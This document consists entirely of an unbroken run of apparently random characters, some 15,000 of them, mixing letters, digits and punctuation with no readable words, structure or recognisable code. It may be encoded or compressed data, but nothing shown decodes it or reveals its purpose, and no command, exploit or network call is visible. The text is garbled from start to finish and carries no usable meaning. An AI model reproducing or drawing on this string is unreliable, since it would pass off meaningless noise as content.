9yO;u^]0fE/7V2hhwUOifzEtShSOk7)VkOiDnBpq2fIO-AXOQNWuN}rIpBL7i]O:|i1RfrW~&w4~:ArK)N]::6hILWB;5^z]DpQ)BwA5A2/+KhBiN2uq}d{/(E9wV)%_RB;T)Q&rrRfw@]Bw&Ls@+U60}KU/5~ize)_FFF06Exokxs~)7@Ie-W-rx7F/AO]OKiW-r+64yQ|(d0|}Dq2BA]kxzNwkN57U~x}:B19FWx(nsq^-_R-^9INI4wCYB-n47er+~XpprxIyEIEW;rrLhEf6tLDx(Bukh76Lu@|}(I{AAy-7uhx2Ui0|k(2pOnK)zUrr/D|-^(Q:(IFewWWIpLxECnhu~VU(xuWdBFOhOy6+t2o6&6ziCi5rDrO^Errr&QWdNhtrRCUT52N_Cky)LBI@~]IpkF-Opu6Ohw^FLIQ_fBXr2CzIpkspCBX_{Wr1-pI^ueuCCoyL+kwpn52eVYypBOryuDRs+K}}rB}-pqziSE]zBJ:pSWrd9BqViUz|OEoxNKwBi@nswfhJiphrk(OLf}x|qQTEzdC6TiKAqR~-h(unR:XA5&hAq5y{tDI{Ky:Xd:xwwF4rzs(~r1tLL6R41kBRpJqV%hr4^kp~n2sdWJ;t9LWUyC0p7%7:2DFxI1w~Xy_wW(W-E%)Ak2DqBWEoB/{]}|rVWCy^)W|W{IIV02Aunt6p;~N5^9^^rn}}7V+2oe9ux5;C9+uhh4|zSV9t(W6f%:pL6;%JVI]Siw;VoI(twwr64JuW0rBR{VfNFrrwfu;hOiS6dUID^h-~r(BrNrhEzOidX(ur~CNiLxkxknRBJ05Ae@@J~s){SFsEExBJ%iNBO^;|qd4~r{oqI9;9CWr6/odrTB2wr/krVQR^DdR-CtzBT+x)NB4D_W}pD9xRyW(xwFrt4WVwC}Bfs]SXz~+V5FzAS0IA|wKD:ffnd5z}^KR^fQWuAFSi+6(OsqAI-W;JOkx4:+@LB]tt@h&B-E2hpoF(^e&NDwRt7f&x5)|/LO&;RdC4F%@B91C6how/6(dY]VLI40iuR]dSRC&/FufrJn_zuXttCxy{|s|^;Br7Ayr99hRhDTC^ITRSAkE+9iuNyUUEKnIBe%N+ws-{;JO)06D/I+RU7q2@0UtkSrOTRffKd%:4OROAIS;q-OdD^EBFK:Uw9DO-kr;y6CkVTzSwI;;fsJC-wp%;L(JD~^hWpEf54x0UeVu|y6n+N0/^IRX^@]W1R+~W~q5wrnFw0DEr-O0_wttwqSJk+CLiuLr^DKn}InNUe7RhE+;;qYhW6~);fp++TVo9&)6utV%6VUT(N6dI@^BW&9WxqX|TB0QuIp~LWE4V_C^}+o642]%T/Dz{&W%)Fksy)&k)@@L]65YQ}IzU_hB/Cs4E~U0JIk%y:FwSD6L{4EB6}7CU|D~V^t5|t-EUu}r(CRS9ry@I4pr5]Fn~NKR64o9O:EqOyiITJ12zWf^rxy6RQur~e6ONV~r/iO&ToC(1{y0xixB@rWr^E-W@FIA;C/JpJBs~EU~DhWytrYkCiC67i:}Dx(hW^/V6LVQfExFAq{wSwxDuq&VSQhs~UO0QtBE)&UA]uxIp}pypIK:]9uL1}SJCXS2w(uE-+WD]zVoe60yWCoF(n;DSC|/JYE)Rq6y)oD}C~wq@BY6WqqKWSz2-)IOOyeSdEiU1rToWoiB7h02+YBWEd/Qo}JY4W_sWVirEt_|]nqXr_(14oht(n74^YVEz}0)%pi]{CsFR^BXn)zL%(Cnz2W51(Kwny_hwWQ5:2iS_ef0]rxRoykrBps~42BLX7}-K]V79Fup9I+4S9wih{ezux0)F6B%4_hSAz;9(0/e@]oz9]r;pp5uf;]oW5W(0WuLNw^F@s/YIn:&5LI{+F;NwKQxyO{B;KWuw-Ay+VnL|97:&]J@~NzA]iu;pC1w|D5CBJ5)6@uOkBo%1IeL_Qkrk&:_Q12&eF&|XQWKu](y)x@2&4JA15xxVrO0fTUr15B2+Yn&:riiYr9zeqfK%6+4Si5D2eD}_Luw/&uYz|{7kd^w/rAxk5wJLBk&Ir6Iuz57kw6h1rKUr:XKd_0EXD0DBOAFVz]7urpQDVJF6iV]wER{pfkkCp]:4ui{~t9Ah]%~|V0-ut&TkV}]s|Ok^|Li]f~{~&zeudW}k9VrsxL0}dI(BBzQRdfxqf5EuuXUEI^ksd2YstC+o9;qir(srwzE^dCKDBN|u&kxI9FJh9i_S9f(R&%&Ad%Thy_Lh9KeRIoQ29T2wB6X]yB&OIpJBrJ_&)EDENeKTxdk~-k~WAW)IxdS&yNYkyf^VxFD@fhCwrr@ur(dDNV{Swq:w+r(r-DsOr9zTwz9hxYL^w&_Th0+I6w%VV]YT+wt@Ns/C)}q|7W6|/DQ|hiA(E@oFh20~{uwdR02iW]U4I4Yzzrn4BsE6OIE&]@&~-pnWL|OLSrx2-SLsExOOrwdVnuz4@k-2W9%%huBLOr;oKrFRAOuRRh~dN^Y4FW_o0R+S+^(]%uWJLx4)W4n4S~fQIi0&:woU;9A{Ei1xQ-k9}OEF{C/_pq4D{p^I]^^0{ADFk]@5Bi%:0-o_ku_CO~DAL4r+B49NE]kCF6Kh]hO1i]oerRnB-WW9ORsBI9CRJ~s%QAK&]R%eRo|XfAWD+By(pR0ISD&_%W19RCe+n22ynSiE0]Nq;]~(]k]Ny@9~+|B^BhX{D^qJ+rdx:rnuBOprBid7n]BtLrpuLe{CT)ryOLE+KK-SOihAqwhA)xIEEXr}V~y:ez+WC_~Wwz(}uAfA+^r^K+xAuJk+1zuQw%]V}LrnRVfQnJU-@fu9:JizE%uzW~r:I2rxLp~^EVrx_O6tQY(t%^f/%OfTEfrw&/-uVqy1rtpx_khTL@INt{EB2%At~kr:_SruXN~qnpxNLRVusfNN]]p-|Lf2zKEokFh)hYdN9Jh}2{]O1JW]xSBfz6~J%}~@/)i~dN(d{|6eLSEdeLI_w-B(E0Nxr0IRYyf}/O6;sBBftS~|{|AYn6BR{e]ok;qw_XUi4_qwC-f7%k]oAs6~4WEf)76x9fS4&XhnExUK+&S+eiB0:e7/WzuD)iJBx_/WAx)ixS5Erx-2w-+pwEtrAQw2rr]D;A1]rU7pS@zp2D0x7x:Tu-SW()isq;;9+5~2+JQ4EkOAqVyx6iR^qVRSwA+Izr:sqf7&AQX9)SF@79~|7+^Ci_C2Vz(4iIp-;49~(Jz]V6q9V|QhET7Dr0suEDAow&|^64pKO4ku^u/Duk+I;TCDur~OiUWJuFr-CVWDC)t]r%BCkN2W^-2he_CS|:+nf~K-tOTr&zB~fhoB9:~rxp-0^@q2dIR0J5~UrpVpt5IkBK|~^{YR97;EfnKI-(srdp7AyyBnxpfwdQ)uSw&|SyWk91LkYi;A&TNwu~rpW;SRWW]z/D&)Yix2oU97:-)pdA|6;UK]D]N2KEA9JVTsDA4@L^0F@U0zWOfsWph^WqB5nS2IF4B|or})opxuKrS_SEd@Ns]OBCYrypFfywfdOn~FAro{oSh6WJBRz&D4IJ-FQCSdEwS(^pTdTuk|rAhp-q((fpw;^p0i(+Q0y47qFD0&hs9:hD%7fIy~r9{REVY%+zNep9+6Ez%Q@wLB{uWFJDL;_uy{x:%9_d%z%I]&LU(q}nCtkr91xq:|%I9f{4@RfUqt}@f|z66xLq_QQ-sToos4-sBTDw/kUBQ7z:7nR+54oJ:D6&)Iq-z0YIJ-6w9&B&hDVpuID]0Xqww]y~5;I&CEd7%xkByNo(kI(]OYXFU~I;~w|/ho6W(fzXA~{y]~L{-R]u-)xW+L9KqLWUS)p4xk2N:J}EUFOkJFNOBR1]qf)4hpEti77(;:-Croi/r}&u;5&9NWFFOp_(J_AN^L&0;|XXukA-^pCi6h(NBIUeVF1:-rrzEqxdrr:kIOpuISx)(~ww(tyF+Ai1x9o-rnw(Onxqxz|qd_V|Su0(WLSk+qtAO|;|J/{O:KyYJtR4N4Lsrw5{_Xri6C:p_SI5:-yqJ/^sz&+Ku4V5;SN|rE@O~05/AN^4^RzDkKz@kqAoJ}VU:RRfBU;^hBQSIR&Q:4+Sp)+I_etVh@+1_x}EBrLDU|yU|/2In4SYnp9u^k^Fohp%t}J0do&6QE2ee]9_I1&%I1I/tR&OtsB-WKB6I}WuE|:kN5W+X22U@s)x9+FURdA+}K2q%tAx5U2^QO~L7kYIUIF@wiS}{xi6q@7rOIz5VdYhq(-_5D~6}2-2}5q(^&5e|IAC9J+Nk&+NOIr7}I7WVBife:_N2&EU_E~{]d6)B9i2S-5^hJ(Un1;qyVq^}@rN)0zI}orS{putOIrAN(RAy{]xDpVU&}ri@9_X@Kz7|:E/IdLeI25%:K_{--NSi2tEFxXEFsXuyt__&EXeuCf79||hF)rI6Dd]_&^2zdC6i)JXW-^@z0L5+urx~IC{0h&45)/RTKzI5;I~RhQ@2Cu~nUyrup0+k&s]%W}1~E+tI0Wns;x(:QASyo~yqNV1oeE1VLLAo-&t&pk|i6~nz^F0VyfJtVJJoCk@uCAtdOYhFT@w7kWrk~fx-6;:o;0wId9WqOpO(42]htprR|r^+:n(WDsw(I(I@wDofd-nN6OrE15WqERpk~Tn/f2wAOTdRVBO:4pyIO:O:rW):Q+w_N:)x6DOpkVwL20E_40rE/z6OD}K;OkTOr9d~w%h+KWd{f0rV16twn4W4_z5uDp~7)+]XVdWE|^4oJE&B)d9&X]WK9}Sn%&tsXSpBYfw]+R+5LzW/fY{6WtuLwIrW&]]{w|u}~Ke{w}+r]%Rh~04]r-BJr{p_4TO]oQQA5~rL7+ru|zBAwNnIf:VDf~w|r{UAnuLz]/uttL:4ro~qKx~-h&uI0&Jik&1~Ku+uF]XdYs)Spk:D}R:R-1xRA4F5NWt)y&4|y-W+-2IN%6CLosN5;@quVerU6E4r^/xy^N:-y9|DCz~Du%~r:DK(yoQTASrkVUqWqUr^5666_2U_z{ST|tf]RK^JUrf@_E~xtFrIBLe;t%tJ9Dq|]Xf6C{fJTVDr1RpC]%4:t|+krV5;1^{BxwIL%oSyVR6X9]Tp]zzk{}qzu@Dz;15~;X%B/O6Ed14+:tJ|i+Fpz5f^;z7Xih/TQ1opX)f7/y-}y9|/WrxTC0D;IBN_Ryx|SIXqW9||qdhq4SNh~9d~~IT]||T%qdRo]}7+~}E|0:;VRSrsC|@XFhAd1T1fIT17{Dr7kdxWWF54y&F5^2:RpFpTi:ss4}2uQw&9B:skB;BKUw9-F-dO:wA]]A~tIoq{CA6X@}JK|AO7Q6W+5ONQ&(k7q-sQxwO}t4Jwh6AqwuepnW@w|-&+4RW0A4n/N6CuRrw~sw(z060Od0tx4_Cfh;QUD0r9fi}fu_n@qOT{hJtN&_R}I;%:d44Bu;KFFtE}zXN%4]}zK0fYiE2|yeLQ6R11Ap(k}eDCrri|rR1}uCX)St:BhJTOFdY4o^:%U/1t74YCpei+pLyC}xEW;BKC5rp]+UuD(A~s;0)oW0nXU1d7A0A]+is^J9u/Ly(OoA]oDAB;O&;uN:R4D-)K0RhDW/J+d&Vrz1EB1+|id;O)r1_x)r9JS2U1+RqD+qN)4CAEtyOCFhJ|6u1fdEDErdF7x&kW(J^;]}zwW5xWYw6d9J9RL}&RpL:wNiqA&TAAEeN^rEh^fVkW;%S-62+NBFVeYh46f9({J0Ud(02]qN55/khynfstTi:Qxr|XK%:K{4IAL|qqfW9|s%6qpA_}&/heKJs%KoNF9;2;Ad~7kp2yd|YYtr1Js/2irnqL62&B%tr;x|_Cx@UXXDq1d&)zTk7%ewki^tNCOzOFJW}r]N{Lf1F}}tSrxo|Ex7}5:nS@xkCyz^TR~Iz_E+)V06B(4099zt}V/To9:F^-fN&IDkUy]SsOz^KRExOKJ_QR]Ws^k_kTk^qJBEfD0]iK@syFFkU1p&{ChwIfRUAqW}6OUK;4s97E//&rIT1DpzUo}6&Fz@(xB-SriQ:qSRKD&yO)NpfLs(ds_ew-sA%2_^%6AIh1;RhwUp7%FJD~Cz%K@{NRz21_zN+EJusr1:VNtAy1)%05IXfCd-XuqiEu^O-zK~DOBX-IJ)JdC&;e)_]Q0&;xS)4EE~Jw~RC@qA_rO27q2Y6nOtFt26u-/k}u(}+}(&f7/WWQk{@Azt4heT;1OKwS7K)ERruKpYt5J2zp^rn:%sF@RQYNqdS9FQy(kxurIV]hUV-VWu-I]AAituIByh]iiq]izhodWVux92IRUpKkxJuupwd6J:6yErKok5DdTLD-rF)Br_)OV_~-y]p9ur)ouXDruR{euR14WXtTK_5iT5pyEJKpq@^rC5riF5)k4ruA6Ehq6&BW^Iq0U1Dq69yWuKY{U{~CxXrn6xpJ6tF6dRBxyE9~6E6JyF4upXR1sWJJO%E/yurIYyktB-rnhDp|//6AWWE~xqToVF-pn{rnpu9{F4I9Bp:]^|-o9E@WWr7efp-|_sJqBoee7XU{+z@:n/{x0:-;2ET+EBu2hRWY590K{XyExKD0R&WC(WkWAKoSYN1uY1UxDDQB|;{~(/i5k1fD_;Q|:s7XhKoo)pkQL]UN@5Jp29}p-EByChVe9I16W@dWqhN|t^wN5C^wqDOiOB6zEChx6LJ)|:wELYWxp+_XVxk+46W@pIOuW_~pr0r}hNKq:snpDkdkF~We6RoL5NKo:_&eS4dNt|DVuuu-7ehhSfD9rhDLiEzDNp]izBTqur91/XF-:7zf;2rRuSkiWpi+xVzJrW_IwxDNzVEuxhiUU-ut7p-+SD-uKphrD9i:LAwerNu|dES0XrwTCCx/EzW;yyLTrdrE0]{OTExsrE7/r&9t(feNN;;z-iWnukdrEquCsRw;eyr2qzr-kk7)i|0B&|WN]~Thn(W]Oxh]uAr+fhtu]Bh]q-EW&xYxwBSB~U;IqrCCAzEQww+Enp~p^X9eqi0~qr+rEtFq0En+Cohh~;sU^-]zAEiSIwnO4NYVBrn%~FLBV~uRD}IEL|t~wV&}N^frV9I~^dVu4|Uq&-6hDEIEzARk~Bk]01iwEEK6^:6::AXqqKU~7))9wE0~yK~-tW&rRRkyJ}tr-]n~UFF^D^B}p~dE~~w&AAzVhfFOwkNukk1i0~AF)rtUhTou__V|h^D9h_BWrE%NkpfRTT4s&st2+57Cpfku-u0O2/&&/AoEer]6w&&:QxBtWY|oWop;ooA1w62LwS+t+W7CUfnQ/%_E2(-rx]_6WWoBDty6xpnC2&OeXCCrrEKQyi;EFF}Toxo-Yy5xyy5{L{DT++Edw{64rCdwzNF}or@;yFU~4|SWWtkreew/zWry+yhTN4o{AAtuuuIryxUrw;u_Iu-0+tUqIwD^DfWQx(]-nBBQ+r|~u]~JnIr+9IoXhpI-;ik9siDq+-yWuO5oSDID9ixxki^t9W{~y(^WIUF(0~X~|B9J6TVfE{|pn_zuyIiVAiO{:%F-;&fRI}pqpS~B&^I@fItO-]kx]DpQ(eWuxAR/EF-AA:o;]YSNJ0fAIwTRW/1:IA|JDIByNXr1uD@iAxBXL{n{UV%hOVS4q1k2VDh))dQ2&+2BuR&xtRV1{q^tN_ET(6%1KR@&|X29D_/__fr~(oF%@%k15I5C4f-fYDepKC{rk+O6E7Iyy-tukzY~4OE7pRRE~{0{SF2B+iup6]+Nrur-|}r2nx9rr{qe]NT~ECU;No0teTNx9p;ET-xIC~xJ0-UuBfCyB_-+(zTJ;6}oSWU;fLuD9IBS_YOI0qY6;6EQ56]|{rUr6BiNhfyJ)^::Bpuoo:BJt0]NxRt-qqnrrrA/yi+6iRWkOzr~~)&O9i2h6WnnLWBf-6qNND:ro;X]S6h2W-pdESxY|6r]L+X{pTpRrEhyo&VnI^6_Nkuz]qIe(OrFAy(L6L(zxE}4:B:E6r6A}SxLfLWu@9Rxx&~zC_qzd{JiII:&:s:WKD+i]u156qd{^AU22@|+K_+iz]zJ&^^dh~q5i:puLLC(}@sx5N15nA1/EQiW^^EL)1@F&_Qp]|76}1n54S{orD^r7EJrpEpk5~6n(ortYrwrQox57YIpkr&uEzk92;(|w+;E7/}xuu+ioCTtL-RQxh;WIkeNp]ht@4}EDxWIekq(e-V9xpdpLh(%WV|zko|+2;xNWziD~hiUBCY9LwWkL-rVn7C-NVDpNW(hD@JQzDF+4:ESxtYAC@pzxyTC^~xU{;Lw/iyI@;IALWihW:-pBXyS@E26rrR}+T+^rSpr{sLyq:yXi;/pWEC]WDiU0&N4&15ksqSu;JSrni|50%zUrxYOJhw+Bur54]6]DWIkIoOF(n}J++WCuu5NCDI50rL:n1^VX7_Vt&-@rXyfEh2^}Fx&0(w^Q4A2eV|V+|7-YIzs&RxU:AN_Nr)6qxs6kTR5wYV-@qey(d{)e7fCynONzWykrIix(Jyh;r9X|2A4piR:n(r{14%YNCT^LEDd:|DBhLU/1%7y/E1_ERC:oD]9r01e-OuQ+7ACiqzSyOTLyuOfrNrR^-W6k+FOOysN-rJx;6o7A:xon}xk^WYdJ6CTf9+{B/Qu]^LtxkS(Ku056^o]uQLxqE_Su9hBD~-rDBID~yzOsC-5BWEKzSw^FoON9Ipi-{5I9pEWDu_6o-)6+xBssEW+BQ&iBSUC-RwT]S_VVpLhxi-SL9{CruRTnp0hK16:Ah]Iq~I7zi2-rAW2n+rOOLrBfn+B]zExuKXiKr6]sDy67]tW;7F4S]AhnTC:DLJd9IrECV}^XN-wq5hn|rRJDpI_2(Un6N{e-KWq^VdUR]5ID{WwAie-}q5}Lu))]Vf:^RR-]kQ(W2h^/IJ{V^:qp|pnA%TrD(;T4L|VEw0tu5Q@ISR1tSW&nRWAr{)|4FDT1ot-WW-q%0FN%kyF-rio@OeQx/9-rnCkezDUdCY6_iKESJkK](ukNC9WWh6X01SB}Y6tRVSN26inX40)oy}s2o:I+kitS~6t7d^LRSe-AADkoq6(5odSte~x)xiIy1C|KKyr&yiO-Cn5Bfw6}Ru6@6uhkeN%U&FBw9JC||I/6S4/:Sf1V2^O(wQ26TQRrRCh%D6+}srk{V;V|90uuw1)rqiCwJILe;EkBV7xr_%d}T|:Ixht0T^I)6;E9V5dT&iqIpn|&W]fW(t2+k{y5kO6uLy^||twBX;USz-_Rep7NL2T+eI~r:1t)Kn1sQJ4)enyer+RW@eqxV{@:~Re~}1~^dhSf9IWOD5Yw;EQF&oLf(Ct/Dr&uzx(uN@@zE5TOe~Dy0xk@Adx+]AYx]u_I+%DnxBfoSzr7htiF^4exQ;JK9xf{z9du0I4kN/o-X(n]w-}QX_6VFD|t~6/IBp)EQqOr6AB0Q4s0V;{w]0q(rKpx2URBRUN0-I+irtf+)]IQ(/u&(rf;L+7(}_re;sB+1tu~uw~Dp&2tfD^on}z%NRDkw@/J956&dFpx4F&KL2hItO)ROLKx]hD7ori6WS+&_2zxhCQ:/xDI4]OsCOzoekwCzspr]sKrp6:Xp+N)692zz&wTqz7puK4|(^i@uATruWKRr5@Tkw|skkUkk-2A(n:~i}k~iKE~U1QSfNdxUs~kk}]|/Du1F6}NRDSkywoIrx1roB4IIBs:ESW1Ds&|DVYprrrzy^SkQAJ{npt1SCQ2f04h~]u-yrupB]1pBr0+y2(i{4uohD^VEr^SnSQ-IrBwL^OdQkqBBEw5D|/W]h}_N4znUSWJD@L4FwtNEx|uNCNhz9^iU0WnO@p{oTtSWh1J~ILVr^}6SrL|Wwqdn9JK_WfK_uuErhRUor9(FhrhyrE(DrEdDuy+B-p;Lrr-OuWxfp%6-^{zF^nW]|7pUptCh2_wEDE(Sk{(0IAKODu6yDN&OhwzFsR}quNo;uy7(iBx]hzTzWL^DWqzp|qO]~BhOru&WVyLSru)SrrL(k;x{i6+I7QzNAUR2sIx{6f%kK(wVou&2Q~SI{-]VBUTz/rwVouTz-(EW(uTtS(ueuu4zVuqUV-{nVh-W-u4Uk-Eh/zr6nBLI~f0h|zueO(U]:p]@6NU0R+yFO]UWEp%76-WQRB(R]]}6_-(1hNxt;6x:Irk9_rDSQ-)NV6wrWiwnYyf@h]o2-ur1rECo(WD^@u:QA~e%o](r7zE%u]::Y-X5qx]9Ty_x;yp0_]@+kNo&X6]6:(h@+BhtC~LN+ik+Tyhu+x];_I6^2foy_WxNx+Ey/+9eIu+i1B1U;Wr)N+E:](rp:h7-^xAw2ru9trrCOprhspux{rBItrrhK6WKVrCB{Wqsp|/~q/BYTCRE^zAwL;9r76@qRRp~kEqA:]R-]YqqsexqI-u+~U~7rFhW}~+iDf@7USw]A]RrJ147~trudz|kN/su]4Duu59z+dE-EYV7Si^rRO2UwLD70YkrS6rEXV2U|JrrI&o^6_rrCd9A}UVC2)]r{6wpx^rutWnUOn~r4N&VW1~perWeUhhCRz-tzEhuUQ~p-Q}kFVTp&2kkJCqrhAI|LBDe_ywf7nhpCqwdWVkVp0n9YYU|fBupFnip}SDV1-IIk;&9IFie:KIWw5CfS&nW5n}I7wh9/tBhr4D|IBDf/OuxXiBI7o69KErd/R|I;rItXwixCfUyq1OBN(}I4Dn/o-IhAEqB^D@+x1ESVDFoC;]R}9:~-YN_dz1{o(zJ+VwTzWT6OOryA~RKB@&KuE4;:;Ji+hdFdy{xhrhpw^~:iDh{rA2JhrO0IBEzuqrI-us@U-QE+B@S:~BKd~zK2J-6:BzDdVtkAU-@OY1oowN0seWDJ4N;~5Ix&FiEIz%+x}0J2i&n|0WDkYKIkJQAOz{~V6Oq&V+qSsJ^BsEJ~0)6i/FiUuS]RKsh~1(oqRV^r&yrIUXAD0kUArq_I^~(r^iLu/1D|r-D4E]NArELkqiAs6C;:EA:JI2po-OnzE&QdOY:q]:Y]%{NA5qFBN+:UIVDJI;u:ITVhEdWu1@pI]~ne%5z}O~E1up(B^&RL:6IOB~eq:L4f:6ILOBUs^V]nxt^E]0}Q;FsFJtX2IOoC:_n]:_n2:_Und_K5:_1+:_ooOdeuYuQx6ed]:eQeJ^d}OQ}sN25U]2q1Bu9k62XekfnJEt9|AOnXW%VNY2w_^I+YruS)u2UO(f2Ar%sIE_Ud(f/wWz/;+UExuxS%:RxA+:{oI7StxJ62usk);iQTS7L/U(Q{SYn4yfEUz:zt::-tpTkNzhUJh~RzdkzU+wW;B4W1AIzfO~}+Y0e~BIsDruuBrx9xxziC_}7VW~TO:CiE_}B%Li_K(oB:_}V4Lo-C^@UKBnEx6X^Yk^d5_@);_F)XX/F2r)FQ/:J5f05{R+C@o^fy/JU^nKp(uSt&-VN)iuf6uoe/iBVD|CxFsrJ}X&LWnt9AAr:kf9|p]|dfph2/iJL-h:p5KAh((uw_0uYexhW9y&Ou|4F+yphid)yVEsd%/~|:eIF;wpSIUESK_rdKO:h%]}&|Rth5]K&|2+BYt6BY0TFxE)h%O}~eQAECrqr(s1XyD)X(o5X(/5XW+wrF{rxB)}~Qr1Xf1)XYutXf-)E]71~fRtXYC1XYq)X(ntXqniE%Y5XXW)XXy1XhND5fYzi++UzuIIr7}trU%uApzytkf5i@R1DkL5Fs9tF5f0FDny5@^z5/~oe7n:fesWpfhi/0oDzrqI}T%@DETwuh@NKozu%6nBEwrd_T{kLzCf()SBzDh:h0o]f+Qi]R@i6qo(+r:dywEO_0//IB%ABzxDA:xXx1FE@EKpzsV/y&CX}WBn^)yd@JewokFuxd+UInI:-:LqY5DV^5TzVi-@EL-srLUC4+hsYI97Iw]7N+A6|yU_syU^t9R7AtnL&yU@/yUCs+-+SVuhhk{-Byfo9yhF5yf661QC6KsKz{uE;Lx70)QrNo/zBLxi|uJ5i{^SL~SQO+Rio(w@V:/@%JRXNO9~xA^i]isfET@xd04hI0/OL|EqVwuBqnxe;{_+~pSp%y:S{kYQEBrXeu{x0{O4/r0Lde%6W_L+wx~usRIpT;VJERy7/}Ir~/RJpI-uBr6|w&WNF{_]Ns_h_rw]9~:5eOF)&66{Wz4]^&Y6T+_{4oUU1N4;1zTfnu|e;KCu_h];WX;0sJI~9kxF]Kru6NpB%}TS^|yu]exA_~pAu(0u9qpun(XIBWLuhRC~E_seEhs~/24~]~s~kux&}AS|6t4W@i5rWCsiW^@Vhs4ih@4izN}6)Uds{Q5i)C)+^^EUNksrqRTXRIt+tT@u)Yd(Eh4zq/k^5VEFs(ydrxFyA9et+rh}|C7wrQr4zBCtFwDr+yu0sE]){XqdK6ID9XNdwrW;KyqLO/:K^(r+S/-WTAD7BSp7WS2/BzNIS||(9pOixIUAqr6Bw)6tO5S5h145_Q%(OUNsR(TE4fqpXk{s&I@AO)q~BI]DdUDqwBwt|r960k14~dsurfoE0~RIEn_N5I_prV5n]uwf4Qqd0r6r9hdDrB5C0rFVrILfN(Jd@IO^@/S(@0;Fq1Ihr{N0@RprrRDrr{xQryENrDXDukEUq66fsWYysyLFqLwF@{xNs+]+0quuzwwN00w&0CzQs(|T(s-5TF7f0RW{k:+RN1_EeUE]|rutJn(Ax(&r:X7wt1~dqxWL})iL:(CE9fLRye_x:rLSI;9~OkwNLr}DD%tR|DL:BWeDF+pD:EKOxI&p9F/p2RxzYp];/@:q(EwqhI5O|]@ndTEp92q~9ynOktT0;Ct0&)RW@Yk)F1FI2rXuErI)y;y49p~OhDRx;IsS/N~;%1~YyL(SrN9IYO6&9UU^kfEtoruqi&D;IrE&Drr+O}SuONLWLNJAs(KIDNJrtF_0wBUK^(DwYF_q)u;{|fT/1f4z5UUS:Q4W/fX~wIy@IfRCdQwBeI9A|i6ndNshwfe7tf1()d-Iwy9UCf0Qw(5^)Y6)IReAT-kV+B4)ICBSVrX+RNIWWKz6A(t@sVCVI&d|TT@sq~KDnqJY7~oY;Q-IO9B@2y|qoi{zI4E^^{4/SCENkhK0:4w6yBW1st:7fIJud+Nf_NY1z//6Nze-]ht-W|5-@trNVnT5tY16W-oFNWorNE1CTnwCR/oNw;wdNR5SK:-uNO9S696VhRCdC26VkFx/k;rY_5ruD|wCAdo0i{e;AA};95CFnVFBYh2h2nBDuIw~JJDoNI92)_1)dN1^d-1iRes((roFU/1~U4&ffO12fC1RE2/IYR1YfO_s}1sftq@Xk2/R)p)z)1-LT@WsKy@e(DOFpqL)Q+DYxLWRVJ;oW9TI^B1t{-W/%h0NXz]JALC:-;7BJJuNE~zKr;oX|YheRwVK9w|V|{0N}TxE4;-WnR]}ohkEAO/;we&E+/|6-Ap4ohT{nEDTz(o6|L/]9Q1N6tL)Cis/o0541F;%rB]I1ihToSB+rfOYqRLfnwfu^k]+qXXyrBJ_nuYp;kU+r~~rrX(UwdLf4RArn)]RnI4fpfFi1%&1n)t^VB|-1Dre{Nxf{kq%skz+skdY{N9N@IK757Jt{~Ae{dDe{:KXsI/L{Ii{T~9-T-9%%hXeJFz+CKBhkFi+{5ERN~ROf+pAr]hrrq&IxW(IwU&%wIYnLw&XpSK)9fY~pRpJY)0(V49U{T/TJ@EQhrr%xLsL:BCOdqBWf0BnrFhI_RuIud0If)Q~dnf2ot%YSR6dL}oeXyB;Q6SxxrICwI0q+VupWoOECrIwCnrwuJ;Br+yIqJd|rrDuthL)xuLT/D{)Jdr)IBEu]J:|SJkyuIBA+xIWxu6@9uo-khKQ9up(RrL;Ru((]{2z]uf-Cpd-^rrTypCV}QC)kt6@])BAuIDyu)d@DrBIE+9Lr%X5C}STDhC@Q/-DQhDD9rLtyu)o{/YXOExr/^w0BsCes1z9Eu}W2EC~DIi+]TfOsy6RO{YeWw}k0whT-0^|E0d:C]wT+E:At0ez]uquiS@VNqq:6~r6h+-IE)~ODUV5k}](wRxrD1rhIWrzEtxITeW;r:A&1p-Wk^kWBxkX-y;z9B_@)ry:u)wo{tE;p]V5r94EfIXe5f_:Afqu-wIrwzEiUh_rdB~rtoILVIo74Ozqy~)EK/{(e@d(kyXYf&47EIx4fsxA4O74dF11f-iCitx_:5KdTIxr}1uCTsKQd)A:V+k-y;+dT]x6~&ReI1zF@F+)}n0:px+]:SyJkdhVLfzEV6_u(_fDo7NIwoy9uu5:z|_O1rzxxRW~1y051|A~)B7ud);9prioV_N:W7wrW;_1/sOu:](usf@C|4ozW7~eIr-~REQrxTs0pws/Iui~r%6hUQkkk&]O0BDphFh~iT^~Azz+yz]-WSDJ6_p6i|)UF]NIee&BSR-TECVhBfOqRBr]wowC]rykUNkW+t(Q0ph&hprV@+NICSBrxY~-Rh-{VuK9x|S%FW7q7Q-Nozi|-I9^Jk2/Dh^kVkzW-(kr-%LD]:f6)]n^&Vkdxdt-YJxRo{677n2kR9xek]rO(UVoNF_6FNkk:zkkACYr)54nJp6dDdEk:VskBIW&rToEp(J4w4C&I&|i_~ttxr;IIWLF@F0w9Cw6EY;IyrWq({EE9kI]|s_V-9xN5th(BoEtTqVpwISTsr(;xA|ox-^fr])5wO9KnzzFeheTOTurowWWO|o(eyweCpnU:kn]]9V-S)LhB7r6i6zFdx%+t+K-)1o)T|LX6wCqFNerI7^SE}90o~+zBXf}B{]|:5nCprBVXztS)SR%]Y&kBInIhUF:4U2q5n6o0yq5tL~qdwRdLYOA^VzNYYIC/Tewr4z(Y%dA{nzW/]q--OXJ5k|t7JVrJ:d)ep:)OO5z}5~5C}oq:VKx^kSJJJSikXBSk&~QIr-9hxs@@kiew&)&dzffQFJLFT}@@^J1w)))UL%QNFDUtrkss2Cw|777pr(_%;xE]@1oo&~1Q;kWyftoB{E//i|]BNJ:ko:@]~uAD-Q;k(wERuN||9kSVq9zU]((J@nV]p4oDrufNV{+pI{^p/JK+KQ7:UAh-1n(}^x;_uy1-o0uwB%7{Nwy|^zws(SK-DAE:/NKVJqnfxi)W:S000LX4||BCRUd9IkBVX0)}L+h|nRAS7JFf%]QW%o@sqQ/7))&htQX7Q/{Qo%//e{rwzrru0CrD&AS(i~UiBKrEC^hNwrO;SzzBCWsIVBhpuUx-pW|&Xrx0]ExEh:{]kQB~0zT4x+sTfX|;F)x6f4uhhTD{DQA7rYVs2VquWih^7zD}+po|IUt6U2VQxn@k+xND0h-TpDu5+(%izBkBd}J]eYpnO5D6i{sSK+B0dKVD%:{DCUV^f)UKCYoyfne)IBy^/X_A4/QD(Q/(kICkFNWR45d{-n5oopw5tr62NRE~Ju4O]uKEhIz9LAhxwp]NhoVr9WEDru~6yzhwNwuw6:+xUf:ELRz:tO~SWx](2qNqXWiq/1IR&ATx~xY}q9w5}6FN@-:RyDyL0z)r|EtAww/s^t{~+CxN;WDdUq]Qxnw]d0O:V6;k+